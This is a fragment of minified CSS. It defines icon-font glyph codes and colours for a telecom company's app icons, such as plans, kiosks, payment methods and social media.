.path31:before{content:"\ea48";margin-left:-1.0146484375em;color:#8a8a8a}.icon-app-dd:before{content:"\e9d6";color:#d12b8a}.icon-app-5g:before{content:"\ea51";color:#d12b8a}.icon-app-entertainment-3:before{content:"\e9ff";color:#d12b8a}.icon-app-Group-10178:before{content:"\ea00";color:#70489d}.icon-app-500-GB:before{content:"\ea01";color:#70489d}.icon-app-unlimited-GB:before{content:"\ea03";color:#70489d}.icon-app-close:before{content:"\e9cc";color:#fff}.icon-app-check:before{content:"\e9ed";color:#d12b8a}.icon-app-x-icon:before{content:"\e9ef"}.icon-app-mail:before{content:"\e9f0";color:#5b1f69}.icon-app-kiosk-2 .path1:before{content:"\e9f1";color:#d12b8a}.icon-app-kiosk-2 .path2:before{content:"\e9f2";margin-left:-.7001953125em;color:#d12b8a}.icon-app-kiosk-2 .path3:before{content:"\e9f3";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path4:before{content:"\e9f4";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path5:before{content:"\e9f5";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path6:before{content:"\e9f6";margin-left:-.7001953125em;color:#fff}.icon-app-kiosk-2 .path7:before{content:"\e9f7";margin-left:-.7001953125em;color:#fff}.icon-app-workshops-2 .path1:before{content:"\e9f8";color:#d12b8a}.icon-app-workshops-2 .path2:before{content:"\e9f9";margin-left:-.7001953125em;color:#d12b8a}.icon-app-workshops-2 .path3:before{content:"\e9fa";margin-left:-.7001953125em;color:#fff}.icon-app-branches-2 .path1:before{content:"\e9fb";color:#d12b8a}.icon-app-branches-2 .path2:before{content:"\e9fc";margin-left:-.7001953125em;color:#d12b8a}.icon-app-branches-2 .path3:before{content:"\e9fd";margin-left:-.7001953125em;color:#fff}.icon-app-Shahid .path1:before{content:"\e909";color:#1a2c39}.icon-app-Shahid .path2:before{content:"\e933";margin-left:-1.0146484375em;color:#1a2c39}.icon-app-Shahid .path3:before{content:"\e936";margin-left:-1.0146484375em;color:#1a2c39}.icon-app-Shahid .path4:before{content:"\e938";margin-left:-1.0146484375em;color:#000}.icon-app-Shahid .path5:before{content:"\e93a";margin-left:-1.0146484375em;color:#000}.icon-app-privacy-policy .path1:before{content:"\e947";color:#fff}.icon-app-privacy-policy .path2:before{content:"\e95a";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path3:before{content:"\e963";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path4:before{content:"\e964";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path5:before{content:"\e966";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path6:before{content:"\e967";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path7:before{content:"\e96a";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path8:before{content:"\e96b";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path9:before{content:"\e96d";margin-left:-1.2822265625em;color:#fefefe}.icon-app-privacy-policy .path10:before{content:"\e971";margin-left:-1.2822265625em;color:#e8e6ec}.icon-app-privacy-policy .path11:before{content:"\e993";margin-left:-1.2822265625em;color:#f7f6f9}.icon-app-privacy-policy .path12:before{content:"\e994";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path13:before{content:"\e995";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path14:before{content:"\e996";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path15:before{content:"\e997";margin-left:-1.2822265625em;color:#f3f2f5}.icon-app-privacy-policy .path16:before{content:"\e9a1";margin-left:-1.2822265625em;color:#e8e5ec}.icon-app-privacy-policy .path17:before{content:"\e9b2";margin-left:-1.2822265625em;color:#fff}.icon-app-privacy-policy .path18:before{content:"\e9b3";margin-left:-1.2822265625em;color:#f5f5f5}.icon-app-privacy-policy .path19:before{content:"\e9c9";margin-left:-1.2822265625em;color:#542265}.icon-app-privacy-policy .path20:before{content:"\e9ca";margin-left:-1.2822265625em;color:#fff}.icon-app-Smart-Branch:before{content:"\e9cf";color:#d12b8a}.icon-app-KIOSKS:before{content:"\e9d1";color:#d12b8a}.icon-app-Branches:before{content:"\e9d3";color:#d12b8a}.icon-app-Business-Branch:before{content:"\e9d4";color:#d12b8a}.icon-app-Distributors:before{content:"\e9d5";color:#d12b8a}.icon-app-Workshops:before{content:"\e9dd";color:#d12b8a}.icon-app-Extras---Validity:before{content:"\e98c"}.icon-app-Laptops:before{content:"\e988";color:#5b1f69}.icon-app-Zain-PLUS:before{content:"\e98a";color:#5b1f69}.icon-app-Wearables--Headsets:before{content:"\e97c";color:#5b1f69}.icon-app-Smart-Tvs:before{content:"\e981";color:#5b1f69}.icon-app-Smart-Home:before{content:"\e982";color:#5b1f69}.icon-app-Internet-Devices:before{content:"\e983";color:#5b1f69}.icon-app-Accessories:before{content:"\e984";color:#5b1f69}.icon-app-Gaming:before{content:"\e986";color:#5b1f69}.icon-app-Laptops--Tablets:before{content:"\e987";color:#5b1f69}.icon-app-Smartphones:before{content:"\e97a";color:#5b1f69}.icon-app-amex:before{content:"\e901";color:#2670b8}.icon-app-kpay:before{content:"\e902";color:#0b73b9}.icon-app-Master-Card:before{content:"\e957"}.icon-app-MyPlan---Active:before{content:"\e942"}.icon-app-Extra-Menu:before{content:"\ea04";color:#fff}.icon-app-Customize:before{content:"\ea05";color:#fcfcfc}.icon-app-My-Plan-button:before{content:"\e985";color:#5b1f69}.icon-app-Instagram1:before{content:"\e989"}.icon-app-Not-Available:before{content:"\e98e";color:#c0c3c8}.icon-app-Snapchat:before{content:"\e98f";color:#ece000}.icon-app-Whatsapp:before{content:"\e991";color:#67c15e}.icon-app-Youtube:before{content:"\e992";color:#e02f2f}.icon-app-Info:before{content:"\e975";color:#ede8e8}.icon-app-Booster:before{content:"\e925";color:#5b1f69}.icon-app-Extra-GB:before{content:"\e95d";color:#5b1f69}.icon-app-faceid:before{content:"\e926"}.icon-app-paymentmethods:before{content:"\e928"}.icon-app-discover:before{content:"\e95e"}.icon-app-My-Lines:before{content:"\e99b"}.icon-app-Quickpay---Scan:before{content:"\e961";color:#a2adb2}.icon-app-Quickpay---KNET:before{content:"\e962"}.icon-app-Visa:before{content:"\e9a6";color:#0066b2}.icon-app-Discount:before{content:"\e9b5"}.icon-app-facebook:before{content:"\e9b6"}.icon-app-favorite-heart-button:before{content:"\e9b7"}.icon-app-Instagram:before{content:"\e9b8"}.icon-app-Kisok:before{content:"\e9ba";color:#525e64}.icon-app-Search:before{content:"\e9bb"}.icon-app-smartphone:before{content:"\e9bc"}.icon-app-twitter:before{content:"\e9c3"}.icon-app-Internet:before{content:"\e9c4"}.icon-app-phone-1:before{content:"\e9c6"}.icon-app-SMS:before{content:"\ea06"}
</file>
